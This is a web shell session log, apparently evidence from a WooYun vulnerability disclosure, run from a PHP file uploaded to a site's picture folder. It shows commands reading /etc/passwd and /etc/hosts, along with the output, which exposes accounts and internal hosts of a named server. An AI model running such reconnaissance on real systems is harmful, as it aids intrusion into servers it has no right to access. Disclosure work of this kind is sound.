 [*] 基本信息 [ Linux 11-168 2.6.32-431.23.3.el6.x86_64 #1 SMP Thu Jul 31 17:20:51 UTC 2014 x86_64(vsftpd) ]
[/home/ahweixin/Uploads/Picture/2016-04-18/]$ ls
5714a7c9330a4.php
[/home/ahweixin/Uploads/Picture/2016-04-18/]$ cat /etc/passwd
root:x:0:0:root:/root:/bin/bash
bin:x:1:1:bin:/bin:/sbin/nologin
daemon:x:2:2:daemon:/sbin:/sbin/nologin
adm:x:3:4:adm:/var/adm:/sbin/nologin
lp:x:4:7:lp:/var/spool/lpd:/sbin/nologin
sync:x:5:0:sync:/sbin:/bin/sync
shutdown:x:6:0:shutdown:/sbin:/sbin/shutdown
halt:x:7:0:halt:/sbin:/sbin/halt
mail:x:8:12:mail:/var/spool/mail:/sbin/nologin
uucp:x:10:14:uucp:/var/spool/uucp:/sbin/nologin
operator:x:11:0:operator:/root:/sbin/nologin
games:x:12:100:games:/usr/games:/sbin/nologin
gopher:x:13:30:gopher:/var/gopher:/sbin/nologin
ftp:x:14:50:FTP User:/var/ftp:/sbin/nologin
nobody:x:99:99:Nobody:/:/sbin/nologin
vcsa:x:69:69:virtual console memory owner:/dev:/sbin/nologin
saslauth:x:499:76:"Saslauthd user":/var/empty/saslauth:/sbin/nologin
postfix:x:89:89::/var/spool/postfix:/sbin/nologin
sshd:x:74:74:Privilege-separated SSH:/var/empty/sshd:/sbin/nologin
vsftpd:x:500:500::/home/vsftpd:/sbin/nologin
ntp:x:38:38::/etc/ntp:/sbin/nologin
tcpdump:x:72:72::/:/sbin/nologin
zabbix:x:501:501::/home/zabbix:/bin/bash
mysql:x:502:502::/home/mysql:/bin/bash
vsftp:x:503:503::/home/vsftp:/sbin/nologin
[/home/ahweixin/Uploads/Picture/2016-04-18/]$ cat /etc/hosts
127.0.0.1 localhost localhost.localdomain localhost4 localhost4.localdomain4
::1 localhost localhost.localdomain localhost6 localhost6.localdomain6
192.168.11.177 live.huatu.com
192.168.11.145 11-145
192.168.11.118 11-118
192.168.11.119 11-119
192.168.11.216 11-216
[/home/ahweixin/Uploads/Picture/2016-04-18/]$ ifconfig
/bin/sh: ifconfig: command not found
[/home/ahweixin/Uploads/Picture/2016-04-18/]$ who
root hvc0 Jan 14 15:25
[/home/ahweixin/Uploads/Picture/2016-04-18/]$ whoami
vsftpd
[/home/ahweixin/Uploads/Picture/2016-04-18/]$
www.wooyun.org